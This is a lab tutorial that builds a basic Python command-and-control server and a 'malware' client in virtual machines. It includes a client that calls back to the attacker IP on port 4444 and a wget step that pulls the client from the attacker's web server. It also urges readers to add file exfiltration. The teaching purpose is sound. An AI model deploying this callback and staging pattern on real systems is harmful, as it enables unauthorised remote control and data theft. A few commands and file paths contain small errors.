Create a C2 Server
Prerequisites
- VirtualBox or VMware Workstation Pro Installed.
- Virtual Machine
[project-x-linux-client]is turned on and configured. - Virtual Machine
[project-x-attacker]is turned on.

Network Topology
Likeliness Meter

High: If a host or endpoint gets compromised, attackers will likely drop a backdoor to achieve persistence (MITRE ATTACK technique) and communication with the infected device to maintain control, exfiltrate information, and move to additional hosts.
Command & Control (C2) Servers
A Command and Control (C2) server is a centralized system used by an attacker to maintain communications with compromised systems (also known as bots or zombies) within a victim network.
Once the victim machine has been infected, the device will call back to the C2 server, often over HTTPS, DNS, or other covert channels.
Why are C2 servers commonly used?
Attackers like to keep access to their compromised machines. They can issue commands, exfiltrate data, and maintain control over the compromised machines using C2 servers.
Fortunately, there are detection opportunities, as abnormal callbacks to unexpected or unauthorized machines can raise suspicion.
Develop a C2 Server in Python
Let's get a little crafty here... Instead of using a tool, let's create a small little C2 server in Python.
Using our attacker machine as the swiss army knife of everything we have done, this machine will act as both our development environment and C2 server.
This is a very basic C2 server implementation. A challenge to you, go create extra functionalities within this C2 server, such as gathering the machine's IP address and hostname and exfiltration of files residing on the victim machine. You can do this by adding functions within python.
💻 Self-Study Lab Exercises: Extend C2 Server.
Server Handler
Using the sockets library, we can establish network connections with other devices. The server.py function will be used to handle incoming requests.
Full code is here.
First, let's create a new directory called /evilc2.
cd ~ && mkdir evilc2.
Create a new python file: nano server.py.
Inside this file, let's import socket, which is a part of python's standard library packages.
import socket
Next, let's choose a host IP address and port number to listen to and set these as variables.
-
IP: We want to listen for incoming requests on all network interfaces, which means we will listen for all IPs. We can do this through 0.0.0.0.
-
Ports: We must choose a port number that's not common and higher than 1000, let's choose port 4444.
The next thing we need to do is create a new socket object. Inside this socket object we can specify IP address and type of protocol.
We will call this object "server" and in this server object we will bind it to our HOST and PORT variables and set it in listening mode.
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as server:
    server.bind((HOST, PORT))
    server.listen(1)
    print(f"[*] Listening on {HOST}:{PORT}")
Finally, we need to handle the connection once an incoming request comes in.
First we ensure the connection is accepted by the server. Then we can send a message back.
- It is within this code that we can start to create various functions, such as upload, download, etc.
    conn, addr = server.accept()
    with conn:
        print(f"[+] Connection from {addr}")
        conn.sendall(b"Hello, fellow victim\n")  # Send message to the client
Here's the full server.py code.
# server.py
import socket

HOST = '0.0.0.0'  # Listen on all interfaces
PORT = 4444       # Choose a port to listen on

with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as server:
    server.bind((HOST, PORT))
    server.listen(1)
    print(f"[*] Listening on {HOST}:{PORT}")

    conn, addr = server.accept()
    with conn:
        print(f"[+] Connection from {addr}")
        conn.sendall(b"Hello, fellow victim\n")  # Send message to the client
Client Handler
Next is our client handler. In this case, we could call this the program, dropper, or "malware" that is downloaded onto the victim machine.
Once again we import the socket library.
import socket
Specify the SERVER_IP and PORT. In this case, we will change the server IP address to our attacker's IP, which is 10.0.0.15.
👉 You can run an
ip aon your[project-x-attacker]machine to see what your IP address is.
Finally, we will create a new socket object again, set it to IPv4 mode and TCP.
This time we will initiate a connection out to the SERVER_IP over port 4444.
Once we do this, we will set our code to listen and decode data 1024 bytes at time and print this to our terminal console.
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
    s.connect((SERVER_IP, PORT))
    data = s.recv(1024)
    print(data.decode())
Here's the full client.py code. Very basic, as you can see.
👉 Make sure to verify or change the SERVER_IP to your
[project-x-attacker]machine's IP address.
# client.py
import socket

SERVER_IP = '10.0.0.15'  # Change to server's IP
PORT = 4444

with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
    s.connect((SERVER_IP, PORT))
    data = s.recv(1024)
    print(data.decode())
Our victim machine's will vary in operating system type. Some will be Windows, others will be macOS, and a small portion will be linux.
We have chosen to target [project-x-linux-client] for a reason, we share the same operating system.
So how can we download our client.py onto the victim machine without Python?
We can compile python code into a native executable (.exe) using tool called PyInstaller. This is a very basic tool.
You can skip this section since we will are using Linux.
PyInstaller builds a binary based on the host operating system. To target the .exe format, we would need to download Python on Windows, copy our code, then run PyInstaller.
- If we were to target a Windows machine, we would need to do the above. Which is very possible. For the sake of consistency, we will just target the linux workstation.
👉
.execompilation in Python is a bit of a mess, for a basic victim machine like ours, this will work. This is why malware is often written in languages like C, .NET, Go, and others that allow for native compilation. Remember, attackers are lazy too.
Open a new tab in the Kali terminal.
Download PyInstaller:
pip install pyinstaller.
You may receive a "Requirement already satisfied:", that means pyinstaller was downloaded.
Make sure you are in the /evilc2 directory.
Compile client.py into a executable.
pyinstaller --onefile client.py.

Our client.exe will reside in the /build directory.

Now we are ready to stage this up on [project-x-linux-client] and send our small evil message.
Deploy to [project-x-linux-client]
Let's stage our attacker machine so that we can download our client.py file. We are assuming at this point the attacker was able to trick the victim into downloading their malicious file.
Navigate to the evilc2 directory, serve a basic python web server.
cd evilcd.
python -m http.server 8000.

Open a new terminal tab.
Go to the /evilc2 directory: cd /evilc2.
Let's make sure server.py had executable permissions.
chmod +x server.py.

Now we will run the server.py file.
python3 server.py.
Power on [project-x-linux-client].
👉 Make sure both VMs are on the
project-x-networkNat Network setting or VMNet8 NAT for VMware.
Open a new terminal.
Navigate to the the home directory.
cd ~.

We can download the client.py file with the attacker's IP address with port 8000: wget http://10.0.0.15:8000/client.py.
Make sure client.py has executable permissions.
chmod +x client.py.
Now if we run the client.py file, which is "simulating" malware.

We get our message.
Going back to our [project-x-attacker] machine, we see we got a connection from our [project-x-linux-machine].
As stated before, this is a very trivial example of C2 server communications. We will eventually be extending this into a fully functional C2 server. For the time being, you are welcomed to explore, this is a great opportunity to learn more about python programming and how it will all come together.